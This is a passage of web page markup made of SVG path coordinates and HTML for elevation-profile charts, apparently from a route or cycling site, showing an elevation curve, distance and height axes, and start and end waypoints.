253,43.838L303.416,44.136L305.153,44.466L307.324,45L309.486,45.589L312.526,46.168L314.697,46.526L317.293,47.085L320.333,47.634L321.636,47.811L322.938,47.848L324.232,47.772L326.412,47.495L328.574,47.258L329.443,47.212L332.474,47.229L334.211,47.326L335.079,47.358L337.25,47.344L337.676,47.353L339.769,47.719L341.019,47.812L343.529,47.794L345.587,48.066L347.741,48.858L348.609,49.1L349.895,49.291L354.237,48.587L355.974,48.334L357.276,48.188L359.882,47.966L363.772,47.422L365.518,47.105L366.386,46.955L368.557,46.742L369.426,46.576L371.597,46.028L372.882,45.808L379.404,44.933L381.141,44.611L382.444,44.272L385.04,43.426L386.343,43.124L387.298,44.545L387.724,43.059L389.122,43.304L391.285,44.004L392.587,44.393L393.89,44.705L395.193,44.933L401.706,45.808L403,46.028L405.171,46.576L406.474,46.798L408.21,46.955L410.382,47.354L413.847,47.861L415.149,48.008L417.32,48.188L419.057,48.393L420.36,48.587L425.128,49.358L425.996,49.534L428.159,50.209L430.755,50.773L432.918,51.372L433.795,51.593L437.685,52.512L439.387,52.705L440.673,52.791L441.524,52.818L445.797,52.871L448.784,52.94L450.477,52.932L453.908,52.789L456.47,52.748L459.023,52.656L464.121,52.819L467.099,52.891L470,52.919L470,58.5L467.099,58.5L464.121,58.5L459.023,58.5L456.47,58.5L453.908,58.5L450.477,58.5L448.784,58.5L445.797,58.5L441.524,58.5L440.673,58.5L439.387,58.5L437.685,58.5L433.795,58.5L432.918,58.5L430.755,58.5L428.159,58.5L425.996,58.5L425.128,58.5L420.36,58.5L419.057,58.5L417.32,58.5L415.149,58.5L413.847,58.5L410.382,58.5L408.21,58.5L406.474,58.5L405.171,58.5L403,58.5L401.706,58.5L395.193,58.5L393.89,58.5L392.587,58.5L391.285,58.5L389.122,58.5L387.724,58.5L387.298,58.5L386.343,58.5L385.04,58.5L382.444,58.5L381.141,58.5L379.404,58.5L372.882,58.5L371.597,58.5L369.426,58.5L368.557,58.5L366.386,58.5L365.518,58.5L363.772,58.5L359.882,58.5L357.276,58.5L355.974,58.5L354.237,58.5L349.895,58.5L348.609,58.5L347.741,58.5L345.587,58.5L343.529,58.5L341.019,58.5L339.769,58.5L337.676,58.5L337.25,58.5L335.079,58.5L334.211,58.5L332.474,58.5L329.443,58.5L328.574,58.5L326.412,58.5L324.232,58.5L322.938,58.5L321.636,58.5L320.333,58.5L317.293,58.5L314.697,58.5L312.526,58.5L309.486,58.5L307.324,58.5L305.153,58.5L303.416,58.5L301.253,58.5L299.951,58.5L297.78,58.5L296.911,58.5L295.608,58.5L294.749,58.5L293.446,58.5L290.407,58.5L287.81,58.5L286.507,58.5L284.336,58.5L282.165,58.5L281.297,58.5L278.7,58.5L277.831,58.5L276.529,58.5L273.932,58.5L272.63,58.5L271.327,58.5L268.296,58.5L266.134,58.5L263.52,58.5L261.357,58.5L257.892,58.5L254.853,58.5L253.55,58.5L251.414,58.5L250.128,58.5L248.426,58.5L246.29,58.5L244.153,58.5L243.294,58.5L242.017,58.5L239.455,58.5L236.885,58.5L233.897,58.5L232.62,58.5L231.353,58.5L229.659,58.5L228.382,58.5L225.786,58.5L223.623,58.5L222.321,58.5L219.724,58.5L218.856,58.5L216.25,58.5L214.956,58.5L212.785,58.5L211.917,58.5L210.189,58.5L208.886,58.5L207.158,58.5L204.561,58.5L203.258,58.5L201.522,58.5L199.359,58.5L195.46,58.5L193.732,58.5L192.429,58.5L190.692,58.5L189.398,58.5L185.933,58.5L184.63,58.5L182.894,58.5L182.025,58.5L179.863,58.5L178.994,58.5L177.266,58.5L175.095,58.5L173.792,58.5L170.761,58.5L167.296,58.5L165.559,58.5L162.529,58.5L160.366,58.5L159.064,58.5L157.335,58.5L157.222,58.5L156.102,58.5L154.096,58.5L151.934,58.5L150.197,58.5L149.328,58.5L148.034,58.5L146.732,58.5L145.438,58.5L143.267,58.5L141.973,58.5L139.802,58.5L137.205,58.5L135.902,58.5L133.306,58.5L131.143,58.5L128.112,58.5L125.95,58.5L124.213,58.5L120.314,58.5L118.586,58.5L116.423,58.5L115.555,58.5L111.655,58.5L109.927,58.5L109.128,58.5L107.539,58.5L102.867,58.5L101.147,58.5L99.853,58.5L96.831,58.5L94.677,58.5L93.383,58.5L90.795,58.5L89.067,58.5L86.488,58.5L84.76,58.5L83.457,58.5L81.286,58.5L78.681,58.5L77.821,58.5L76.518,58.5L75.216,58.5L73.045,58.5L72.176,58.5L70.014,58.5L68.702,58.5L66.54,58.5L63.943,58.5L62.206,58.5L61.338,58.5L59.601,58.5L57.439,58.5L55.763,58.5L54.929,58.5L53.678,58.5L51.169,58.5L49.527,58.5L47.373,58.5L46.505,58.5L44.36,58.5L43.492,58.5L41.329,58.5L38.724,58.5L36.996,58.5L36.127,58.5L32.237,58.5L30.534,58.5L28.824,58.5L27.547,58.5L24.125,58.5L20.712,58.5L19.001,58.5L16.014,58.5L13.027,58.5L10.899,58.5L5.801,58.5L2.822,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,52.918L2.822,52.891L5.801,52.819L10.899,52.656L13.027,52.738L16.014,52.789L19.001,52.919L20.712,52.944L24.125,52.871L27.547,52.832L28.824,52.807L30.534,52.705L32.237,52.512L36.127,51.593L36.996,51.372L38.724,50.879L41.329,50.322L43.492,49.654L44.36,49.436L46.505,49.1L47.373,48.858L49.527,48.066L51.169,47.812L53.678,47.818L54.929,47.767L55.763,47.653L57.439,47.353L59.601,46.718L61.338,46.287L62.206,45.972L63.943,45.116L66.54,44.019L68.702,42.914L70.014,42.382L72.176,41.715L73.045,41.5L75.216,41.141L76.518,40.811L77.821,40.359L78.681,39.976L81.286,38.619L83.457,37.648L84.76,37.187L86.488,36.752L89.067,35.865L90.795,35.072L93.383,33.656L94.677,33.133L96.831,32.528L99.853,31.842L101.147,31.493L102.867,30.946L107.539,29.649L109.128,29.128L109.927,28.815L111.655,28.011L115.555,26.486L116.423,26.192L118.586,25.526L120.314,24.713L124.213,22.062L125.95,21.024L128.112,19.825L131.143,18.067L133.306,16.94L135.902,15.894L137.205,15.298L139.802,13.891L141.973,12.921L143.267,12.759L145.438,13.18L146.732,13.344L148.034,13.342L149.328,13.158L150.197,12.912L151.934,12.196L154.096,11.755L156.102,11.899L157.222,12.782L157.335,12.129L159.064,11.791L160.366,11.755L162.529,12.196L165.559,12.359L167.296,12.556L170.761,13.342L173.792,14.072L175.095,14.302L177.266,14.46L178.994,14.732L179.863,14.853L182.025,14.951L182.894,15.048L184.63,15.311L185.933,15.564L189.398,16.352L190.692,16.554L192.429,16.669L193.732,16.816L195.46,17.111L199.359,17.981L201.522,18.576L203.258,19.009L204.561,19.408L207.158,20.413L208.886,21.014L210.189,21.405L211.917,21.732L212.785,21.808L214.956,21.916L216.25,22.109L218.856,22.864L219.724,23.174L222.321,24.284L223.623,24.635L225.786,24.954L228.382,25.694L229.659,25.968L231.353,26.416L232.62,26.678L233.897,27.011L236.885,27.854L239.455,28.688L242.017,29.925L243.294,30.441L244.153,30.641L246.29,30.973L248.426,31.434L250.128,31.919L251.414,32.204L253.55,32.548L254.853,32.809L257.892,33.672L261.357,34.872L263.52,35.672L266.134,36.599L268.296,37.538L271.327,38.988L272.63,39.513L273.932,39.905L276.529,40.464L277.831,40.691L278.7,40.782L281.297,40.912L282.165,41.016L284.336,41.416L286.507,41.626L287.81,41.821L290.407,42.369L293.446,43.162L294.749,43.453L295.608,43.596L296.911,43.725L297.78,43.748L299.951,43.729L301.253,43.838L303.416,44.136L305.153,44.466L307.324,45L309.486,45.589L312.526,46.168L314.697,46.526L317.293,47.085L320.333,47.634L321.636,47.811L322.938,47.848L324.232,47.772L326.412,47.495L328.574,47.258L329.443,47.212L332.474,47.229L334.211,47.326L335.079,47.358L337.25,47.344L337.676,47.353L339.769,47.719L341.019,47.812L343.529,47.794L345.587,48.066L347.741,48.858L348.609,49.1L349.895,49.291L354.237,48.587L355.974,48.334L357.276,48.188L359.882,47.966L363.772,47.422L365.518,47.105L366.386,46.955L368.557,46.742L369.426,46.576L371.597,46.028L372.882,45.808L379.404,44.933L381.141,44.611L382.444,44.272L385.04,43.426L386.343,43.124L387.298,44.545L387.724,43.059L389.122,43.304L391.285,44.004L392.587,44.393L393.89,44.705L395.193,44.933L401.706,45.808L403,46.028L405.171,46.576L406.474,46.798L408.21,46.955L410.382,47.354L413.847,47.861L415.149,48.008L417.32,48.188L419.057,48.393L420.36,48.587L425.128,49.358L425.996,49.534L428.159,50.209L430.755,50.773L432.918,51.372L433.795,51.593L437.685,52.512L439.387,52.705L440.673,52.791L441.524,52.818L445.797,52.871L448.784,52.94L450.477,52.932L453.908,52.789L456.47,52.748L459.023,52.656L464.121,52.819L467.099,52.891L470,52.919"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-lg" style="grid-template:&#x27;y-axis chart-area&#x27; 80px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:79.41176470588235%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:40.19607843137255%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:0.9803921568627451%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:18.477457501847745%">1.0 km</div><div class="tick" style="top:0;left:36.95491500369549%">2.0 km</div><div class="tick" style="top:0;left:55.432372505543235%">3.0 km</div><div class="tick" style="top:0;left:73.90983000739098%">4.0 km</div><div class="tick" style="top:0;left:92.38728750923873%">5.0 km</div></div><div class="chart-area waypoints" style="height:80px"><div class="waypoint-line" style="height:20%;top:68.19607843137256%;left:0%"></div><div class="waypoint Start" style="top:68.19607843137256%;left:0%" data-id="0b124d8e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.19803921568628%;left:100%"></div><div class="waypoint End" style="top:68.19803921568628%;left:100%" data-id="e69c10a8"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 1200 80" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="1200" y1="63.529411764705884" y2="63.529411764705884"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="1200" y1="32.15686274509804" y2="32.15686274509804"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="1200" y1="0.7843137254901933" y2="0.7843137254901933"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,70.557L1.774,70.546L6.12,70.529L7.206,70.521L14.812,70.425L19.157,70.348L23.481,70.282L27.827,70.209L32.173,70.298L33.259,70.317L34.346,70.331L35.455,70.34L38.714,70.361L43.082,70.428L47.428,70.536L49.623,70.576L50.71,70.587L51.796,70.591L52.882,70.591L56.164,70.566L59.424,70.521L61.596,70.494L63.792,70.477L68.137,70.456L72.506,70.424L73.592,70.409L74.678,70.387L76.851,70.32L77.96,70.273L79.047,70.218L82.306,70.016L84.501,69.757L87.827,69.311L88.936,69.172L92.239,68.791L94.457,68.496L97.783,67.994L98.869,67.838L101.086,67.569L104.412,67.225L105.521,67.096L106.608,66.946L107.716,66.772L111.042,66.205L112.151,66.045L113.259,65.915L115.455,65.721L116.541,65.66L117.65,65.578L118.736,65.467L120.953,65.144L122.04,64.947L124.257,64.525L126.452,64.088L129.579,63.798L130.643,63.749L131.707,63.725L132.772,63.722L135.987,63.755L137.051,63.757L139.18,63.729L140.244,63.689L141.308,63.625L142.373,63.537L144.523,63.324L146.652,63.137L146.652,63.137L147.738,62.982L151.064,62.456L152.173,62.29L153.282,62.141L155.499,61.87L157.716,61.528L158.825,61.296L159.933,61.024L162.151,60.435L164.368,59.896L165.455,59.656L167.672,59.198L169.889,58.692L170.998,58.411L174.324,57.506L175.41,57.219L177.65,56.718L178.758,56.51L179.867,56.32L183.171,55.79L185.388,55.465L186.497,55.333L187.605,55.225L188.714,55.134L190.931,54.962L192.04,54.855L193.149,54.729L194.257,54.582L196.475,54.231L197.583,54.031L198.692,53.812L199.8,53.569L201.996,53.013L205.322,52.088L207.539,51.492L210.865,50.681L211.973,50.433L213.082,50.198L215.299,49.771L216.408,49.583L217.517,49.418L218.603,49.274L220.82,49.002L225.211,48.231L226.319,48.033L227.406,47.82L229.623,47.333L230.71,47.057L231.818,46.762L237.317,45.167L238.426,44.875L239.534,44.612L240.621,44.381L241.729,44.177L243.925,43.824L245.033,43.666L247.228,43.371L250.532,42.958L253.836,42.587L254.945,42.456L256.031,42.315L258.248,41.991L261.552,41.435L262.639,41.261L265.942,40.786L270.355,40.115L274.568,39.533L274.568,39.506L276.585,39.198L278.625,38.838L280.665,38.42L282.86,37.857L283.969,37.595L286.186,37.111L287.295,36.886L290.599,36.249L291.707,36.024L295.033,35.315L296.142,35.107L297.251,34.922L301.663,34.235L302.772,34.035L303.88,33.81L306.098,33.272L307.184,32.951L309.401,32.229L311.619,31.445L316.053,29.801L318.248,29.054L319.357,28.704L321.574,28.031L329.313,25.763L331.33,25.137L331.33,25.137L334.834,24.089L338.137,23.156L339.246,22.863L340.355,22.587L342.572,22.086L346.984,21.192L348.093,20.946L349.202,20.682L351.419,20.094L354.723,19.134L356.94,18.521L359.157,17.94L361.375,17.427L362.483,17.228L363.57,17.084L364.678,17.009L366.896,17.079L368.004,17.192L370.222,17.456L372.417,17.671L373.525,17.743L374.634,17.791L375.743,17.815L377.96,17.79L379.069,17.738L380.177,17.656L382.373,17.398L383.481,17.216L384.59,17.001L385.698,16.764L387.916,16.262L391.22,15.842L392.328,15.736L393.437,15.674L394.523,15.655L396.763,15.721L397.871,15.798L398.559,15.865L401.419,17.043L401.419,16.218L401.707,16.173L403.902,15.904L405.011,15.798L406.12,15.721L407.228,15.674L409.446,15.674L410.554,15.736L411.663,15.842L412.772,15.975L414.967,16.262L418.293,16.337L420.51,16.405L422.705,16.478L424.922,16.577L426.031,16.649L427.14,16.742L429.357,16.982L435.987,17.79L440.421,18.359L442.639,18.634L443.725,18.762L445.942,18.987L447.051,19.07L448.16,19.128L451.486,19.231L452.594,19.28L453.681,19.347L454.789,19.435L458.115,19.735L459.224,19.804L460.333,19.848L461.441,19.87L463.659,19.9L464.745,19.934L465.854,19.991L466.962,20.064L470.288,20.317L471.397,20.414L472.506,20.518L474.723,20.751L475.809,20.88L480.244,21.418L482.461,21.68L484.678,21.912L485.787,22.003L486.874,22.072L487.982,22.121L491.308,22.226L492.417,22.279L493.525,22.345L495.743,22.508L496.829,22.602L498.559,22.765L498.559,22.765L500.155,22.935L509.002,23.975L510.111,24.118L511.22,24.275L514.523,24.769L515.654,24.918L517.871,25.198L520.067,25.507L521.175,25.683L522.284,25.878L523.392,26.088L527.672,26.971L528.914,27.217L531.109,27.63L533.326,28.019L535.543,28.38L536.652,28.54L537.761,28.678L539.956,28.896L541.064,28.976L542.173,29.035L543.282,29.078L544.39,29.109L547.716,29.183L548.825,29.222L549.933,29.28L551.02,29.365L553.237,29.62L554.346,29.78L555.455,29.951L558.78,30.485L560.998,30.899L562.084,31.14L565.41,31.906L567.627,32.378L568.736,32.576L569.845,32.733L572.062,32.932L574.257,33.068L575.366,33.156L576.475,33.272L577.583,33.415L580.909,33.928L583.104,34.259L585.277,34.491L586.364,34.624L589.601,35.079L590.687,35.222L591.774,35.349L593.925,35.57L593.925,35.57L596.098,35.857L600.466,36.525L601.552,36.681L603.725,36.976L604.812,37.139L605.92,37.318L610.266,38.056L611.375,38.251L613.548,38.737L616.829,39.617L617.916,39.9L619.002,40.162L621.175,40.588L622.284,40.739L623.37,40.855L624.457,40.947L626.63,41.112L628.825,41.297L629.911,41.405L630.998,41.525L633.171,41.774L635.366,42.066L637.539,42.4L638.625,42.558L640.82,42.824L641.907,42.938L642.993,43.043L647.361,43.398L648.47,43.496L649.579,43.611L650.687,43.746L651.796,43.9L657.339,44.72L658.448,44.896L659.557,45.087L663.969,45.914L668.404,46.698L669.512,46.908L672.816,47.562L678.381,48.574L679.49,48.798L681.707,49.28L685.011,50.05L690.554,51.446L691.752,51.741L691.752,51.741L692.749,51.984L694.967,52.467L696.075,52.684L697.184,52.878L698.293,53.053L700.488,53.343L701.596,53.468L706.031,53.951L708.248,54.168L709.357,54.254L710.466,54.325L711.574,54.376L713.792,54.441L716.009,54.483L717.118,54.51L719.313,54.609L720.421,54.689L721.53,54.792L723.747,55.026L724.856,55.134L727.073,55.291L728.204,55.344L730.399,55.442L732.616,55.573L733.725,55.661L734.834,55.762L739.246,56.234L741.463,56.493L743.681,56.775L744.789,56.925L748.115,57.401L750.333,57.691L751.441,57.82L752.55,57.937L754.745,58.129L755.854,58.202L756.164,58.218L756.962,58.259L758.071,58.3L759.18,58.323L760.288,58.331L761.397,58.326L764.723,58.295L765.831,58.306L766.94,58.336L768.049,58.386L770.266,58.524L773.57,58.762L775.787,58.943L776.896,59.046L778.004,59.161L779.113,59.288L781.33,59.561L785.765,60.155L789.091,60.638L790.177,60.786L791.286,60.915L794.612,61.235L797.938,61.558L799.047,61.653L801.264,61.834L803.481,62.035L804.612,62.147L805.698,62.268L810.111,62.78L811.22,62.896L812.328,63.004L817.871,63.512L820.089,63.686L821.197,63.747L822.306,63.785L823.415,63.801L825.632,63.777L826.718,63.743L827.827,63.696L830.044,63.562L832.262,63.402L833.392,63.327L837.805,63.067L838.914,63.01L840.022,62.969L841.131,62.949L842.239,62.946L845.543,62.969L847.783,62.968L848.869,62.973L851.086,63.021L853.304,63.101L854.412,63.131L855.521,63.144L858.847,63.12L859.956,63.118L861.064,63.125L862.151,63.137L864.279,63.324L866.43,63.537L867.494,63.625L868.559,63.689L870.687,63.749L871.752,63.757L872.816,63.755L876.031,63.722L877.095,63.725L878.16,63.749L880.266,63.86L882.35,64.088L884.545,64.525L886.763,64.947L887.849,65.144L890.067,65.467L891.153,65.578L892.262,65.66L893.348,65.721L896.674,65.435L904.435,64.783L906.652,64.605L908.869,64.445L909.978,64.375L911.086,64.309L913.304,64.199L916.63,64.061L917.738,64.011L918.847,63.955L919.956,63.89L922.106,63.735L925.455,63.479L928.78,63.23L930.998,63.037L933.237,62.806L934.346,62.696L935.455,62.607L936.563,62.543L939.889,62.397L940.998,62.323L942.106,62.226L944.324,61.958L946.541,61.645L947.65,61.501L948.758,61.371L950.976,61.164L952.04,61.078L960.931,60.445L967.583,59.992L969.8,59.82L970.909,59.719L972.018,59.606L973.126,59.481L975.344,59.191L976.452,59.029L978.67,58.671L981.973,58.085L983.082,57.901L984.191,57.738L985.299,57.603L987.517,57.421L988.625,57.368L988.847,57.362L989.933,59.548L989.933,57.412L990.177,57.421L991.286,57.498L992.395,57.603L994.612,57.901L995.721,58.085L999.024,58.671L1001.242,59.029L1002.35,59.191L1003.459,59.341L1004.568,59.481L1006.785,59.719L1007.894,59.82L1009.002,59.911L1016.763,60.445L1025.632,61.078L1026.718,61.164L1028.936,61.371L1030.044,61.501L1031.153,61.645L1033.37,61.958L1035.588,62.226L1036.696,62.323L1037.805,62.397L1038.914,62.452L1041.131,62.543L1043.348,62.696L1044.457,62.806L1046.674,63.037L1048.891,63.23L1052.217,63.479L1055.543,63.735L1057.738,63.89L1058.847,63.955L1059.956,64.011L1061.064,64.061L1064.39,64.199L1066.608,64.309L1067.716,64.375L1068.825,64.445L1071.042,64.605L1073.259,64.783L1081.02,65.435L1084.346,65.721L1085.432,65.81L1086.519,65.915L1087.65,66.045L1088.758,66.205L1092.062,66.772L1093.171,66.946L1094.257,67.096L1098.714,67.569L1099.8,67.697L1100.931,67.838L1102.018,67.994L1105.322,68.496L1107.561,68.791L1110.865,69.172L1111.973,69.311L1117.494,70.016L1119.667,70.157L1120.754,70.218L1121.84,70.273L1124.035,70.358L1125.122,70.387L1126.208,70.409L1129.468,70.442L1131.663,70.456L1136.009,70.477L1138.204,70.494L1143.636,70.566L1145.831,70.587L1146.918,70.591L1148.004,70.591L1149.091,70.587L1151.286,70.558L1152.373,70.536L1156.718,70.428L1161.086,70.361L1164.346,70.34L1165.455,70.331L1167.627,70.298L1170.887,70.227L1171.973,70.209L1176.319,70.282L1184.989,70.425L1190.421,70.499L1192.594,70.521L1198.027,70.546L1200,70.558L1200,78.5L1198.027,78.5L1192.594,78.5L1190.421,78.5L1184.989,78.5L1176.319,78.5L1171.973,78.5L1170.887,78.5L1167.627,78.5L1165.455,78.5L1164.346,78.5L1161.086,78.5L1156.718,78.5L1152.373,78.5L1151.286,78.5L1149.091,78.5L1148.004,78.5L1146.918,78.5L1145.831,78.5L1143.636,78.5L1138.204,78.5L1136.009,78.5L1131.663,78.5L1129.468,78.5L1126.208,78.5L1125.122,78.5L1124.035,78.5L1121.84,78.5L1120.754,78.5L1119.667,78.5L1117.494,78.5L1111.973,78.5L1110.865,78.5L1107.561,78.5L1105.322,78.5L1102.018,78.5L1100.931,78.5L1099.8,78.5L1098.714,78.5L1094.257,78.5L1093.171,78.5L1092.062,78.5L1088.758,78.5L1087.65,78.5L1086.519,78.5L1085.432,78.5L1084.346,78.5L1081.02,78.5L1073.259,78.5L1071.042,78.5L1068.825,78.5L1067.716,78.5L1066.608,78.5L1064.39,78.5L1061.064,78.5L1059.956,78.5L1058.847,78.5L1057.738,78.5L1055.543,78.5L1052.217,78.5L1048.891,78.5L1046.674,78.5L1044.457,78.5L1043.348,78.5L1041.131,78.5L1038.914,78.5L1037.805,78.5L1036.696,78.5L1035.588,78.5L1033.37,78.5L1031.153,78.5L1030.044,78.5L1028.936,78.5L1026.718,78.5L1025.632,78.5L1016.763,78.5L1009.002,78.5L1007.894,78.5L1006.785,78.5L1004.568,78.5L1003.459,78.5L1002.35,78.5L1001.242,78.5L999.024,78.5L995.721,78.5L994.612,78.5L992.395,78.5L991.286,78.5L990.177,78.5L989.933,78.5L989.933,78.5L988.847,78.5L988.625,78.5L987.517,78.5L985.299,78.5L984.191,78.5L983.082,78.5L981.973,78.5L978.67,78.5L976.452,78.5L975.344,78.5L973.126,78.5L972.018,78.5L970.909,78.5L969.8,78.5L967.583,78.5L960.931,78.5L952.04,78.5L950.976,78.5L948.758,78.5L947.65,78.5L946.541,78.5L944.324,78.5L942.106,78.5L940.998,78.5L939.889,78.5L936.563,78.5L935.455,78.5L934.346,78.5L933.237,78.5L930.998,78.5L928.78,78.5L925.455,78.5L922.106,78.5L919.956,78.5L918.847,78.5L917.738,78.5L916.63,78.5L913.304,78.5L911.086,78.5L909.978,78.5L908.869,78.5L906.652,78.5L904.435,78.5L896.674,78.5L893.348,78.5L892.262,78.5L891.153,78.5L890.067,78.5L887.849,78.5L886.763,78.5L884.545,78.5L882.35,78.5L880.266,78.5L878.16,78.5L877.095,78.5L876.031,78.5L872.816,78.5L871.752,78.5L870.687,78.5L868.559,78.5L867.494,78.5L866.43,78.5L864.279,78.5L862.151,78.5L861.064,78.5L859.956,78.5L858.847,78.5L855.521,78.5L854.412,78.5L853.304,78.5L851.086,78.5L848.869,78.5L847.783,78.5L845.543,78.5L842.239,78.5L841.131,78.5L840.022,78.5L838.914,78.5L837.805,78.5L833.392,78.5L832.262,78.5L830.044,78.5L827.827,78.5L826.718,78.5L825.632,78.5L823.415,78.5L822.306,78.5L821.197,78.5L820.089,78.5L817.871,78.5L812.328,78.5L811.22,78.5L810.111,78.5L805.698,78.5L804.612,78.5L803.481,78.5L801.264,78.5L799.047,78.5L797.938,78.5L794.612,78.5L791.286,78.5L790.177,78.5L789.091,78.5L785.765,78.5L781.33,78.5L779.113,78.5L778.004,78.5L776.896,78.5L775.787,78.5L773.57,78.5L770.266,78.5L768.049,78.5L766.94,78.5L765.831,78.5L764.723,78.5L761.397,78.5L760.288,78.5L759.18,78.5L758.071,78.5L756.962,78.5L756.164,78.5L755.854,78.5L754.745,78.5L752.55,78.5L751.441,78.5L750.333,78.5L748.115,78.5L744.789,78.5L743.681,78.5L741.463,78.5L739.246,78.5L734.834,78.5L733.725,78.5L732.616,78.5L730.399,78.5L728.204,78.5L727.073,78.5L724.856,78.5L723.747,78.5L721.53,78.5L720.421,78.5L719.313,78.5L717.118,78.5L716.009,78.5L713.792,78.5L711.574,78.5L710.466,78.5L709.357,78.5L708.248,78.5L706.031,78.5L701.596,78.5L700.488,78.5L698.293,78.5L697.184,78.5L696.075,78.5L694.967,78.5L692.749,78.5L691.752,78.5L691.752,78.5L690.554,78.5L685.011,78.5L681.707,78.5L679.49,78.5L678.381,78.5L672.816,78.5L669.512,78.5L668.404,78.5L663.969,78.5L659.557,78.5L658.448,78.5L657.339,78.5L651.796,78.5L650.687,78.5L649.579,78.5L648.47,78.5L647.361,78.5L642.993,78.5L641.907,78.5L640.82,78.5L638.625,78.5L637.539,78.5L635.366,78.5L633.171,78.5L630.998,78.5L629.911,78.5L628.825,78.5L626.63,78.5L624.457,78.5L623.37,78.5L622.284,78.5L621.175,78.5L619.002,78.5L617.916,78.5L616.829,78.5L613.548,78.5L611.375,78.5L610.266,78.5L605.92,78.5L604.812,78.5L603.725,78.5L601.552,78.5L600.466,78.5L596.098,78.5L593.925,78.5L593.925,78.5L591.774,78.5L590.687,78.5L589.601,78.5L586.364,78.5L585.277,78.5L583.104,78.5L580.909,78.5L577.583,78.5L576.475,78.5L575.366,78.5L574.257,78.5L572.062,78.5L569.845,78.5L568.736,78.5L567.627,78.5L565.41,78.5L562.084,78.5L560.998,78.5L558.78,78.5L555.455,78.5L554.346,78.5L553.237,78.5L551.02,78.5L549.933,78.5L548.825,78.5L547.716,78.5L544.39,78.5L543.282,78.5L542.173,78.5L541.064,78.5L539.956,78.5L537.761,78.5L536.652,78.5L535.543,78.5L533.326,78.5L531.109,78.5L528.914,78.5L527.672,78.5L523.392,78.5L522.284,78.5L521.175,78.5L520.067,78.5L517.871,78.5L515.654,78.5L514.523,78.5L511.22,78.5L510.111,78.5L509.002,78.5L500.155,78.5L498.559,78.5L498.559,78.5L496.829,78.5L495.743,78.5L493.525,78.5L492.417,78.5L491.308,78.5L487.982,78.5L486.874,78.5L485.787,78.5L484.678,78.5L482.461,78.5L480.244,78.5L475.809,78.5L474.723,78.5L472.506,78.5L471.397,78.5L470.288,78.5L466.962,78.5L465.854,78.5L464.745,78.5L463.659,78.5L461.441,78.5L460.333,78.5L459.224,78.5L458.115,78.5L454.789,78.5L453.681,78.5L452.594,78.5L451.486,78.5L448.16,78.5L447.051,78.5L445.942,78.5L443.725,78.5L442.639,78.5L440.421,78.5L435.987,78.5L429.357,78.5L427.14,78.5L426.031,78.5L424.922,78.5L422.705,78.5L420.51,78.5L418.293,78.5L414.967,78.5L412.772,78.5L411.663,78.5L410.554,78.5L409.446,78.5L407.228,78.5L406.12,78.5L405.011,78.5L403.902,78.5L401.707,78.5L401.419,78.5L401.419,78.5L398.559,78.5L397.871,78.5L396.763,78.5L394.523,78.5L393.437,78.5L392.328,78.5L391.22,78.5L387.916,78.5L385.698,78.5L384.59,78.5L383.481,78.5L382.373,78.5L380.177,78.5L379.069,78.5L377.96,78.5L375.743,78.5L374.634,78.5L373.525,78.5L372.417,78.5L370.222,78.5L368.004,78.5L366.896,78.5L364.678,78.5L363.57,78.5L362.483,78.5L361.375,78.5L359.157,78.5L356.94,78.5L354.723,78.5L351.419,78.5L349.202,78.5L348.093,78.5L346.984,78.5L342.572,78.5L340.355,78.5L339.246,78.5L338.137,78.5L334.834,78.5L331.33,78.5L331.33,78.5L329.313,78.5L321.574,78.5L319.357,78.5L318.248,78.5L316.053,78.5L311.619,78.5L309.401,78.5L307.184,78.5L306.098,78.5L303.88,78.5L302.772,78.5L301.663,78.5L297.251,78.5L296.142,78.5L295.033,78.5L291.707,78.5L290.599,78.5L287.295,78.5L286.186,78.5L283.969,78.5L282.86,78.5L280.665,78.5L278.625,78.5L276.585,78.5L274.568,78.5L274.568,78.5L270.355,78.5L265.942,78.5L262.639,78.5L261.552,78.5L258.248,78.5L256.031,78.5L254.945,78.5L253.836,78.5L250.532,78.5L247.228,78.5L245.033,78.5L243.925,78.5L241.729,78.5L240.621,78.5L239.534,78.5L238.426,78.5L237.317,78.5L231.818,78.5L230.71,78.5L229.623,78.5L227.406,78.5L226.319,78.5L225.211,78.5L220.82,78.5L218.603,78.5L217.517,78.5L216.408,78.5L215.299,78.5L213.082,78.5L211.973,78.5L210.865,78.5L207.539,78.5L205.322,78.5L201.996,78.5L199.8,78.5L198.692,78.5L197.583,78.5L196.475,78.5L194.257,78.5L193.149,78.5L192.04,78.5L190.931,78.5L188.714,78.5L187.605,78.5L186.497,78.5L185.388,78.5L183.171,78.5L179.867,78.5L178.758,78.5L177.65,78.5L175.41,78.5L174.324,78.5L170.998,78.5L169.889,78.5L167.672,78.5L165.455,78.5L164.368,78.5L162.151,78.5L159.933,78.5L158.825,78.5L157.716,78.5L155.499,78.5L153.282,78.5L152.173,78.5L151.064,78.5L147.738,78.5L146.652,78.5L146.652,78.5L144.523,78.5L142.373,78.5L141.308,78.5L140.244,78.5L139.18,78.5L137.051,78.5L135.987,78.5L132.772,78.5L131.707,78.5L130.643,78.5L129.579,78.5L126.452,78.5L124.257,78.5L122.04,78.5L120.953,78.5L118.736,78.5L117.65,78.5L116.541,78.5L115.455,78.5L113.259,78.5L112.151,78.5L111.042,78.5L107.716,78.5L106.608,78.5L105.521,78.5L104.412,78.5L101.086,78.5L98.869,78.5L97.783,78.5L94.457,78.5L92.239,78.5L88.936,78.5L87.827,78.5L84.501,78.5L82.306,78.5L79.047,78.5L77.96,78.5L76.851,78.5L74.678,78.5L73.592,78.5L72.506,78.5L68.137,78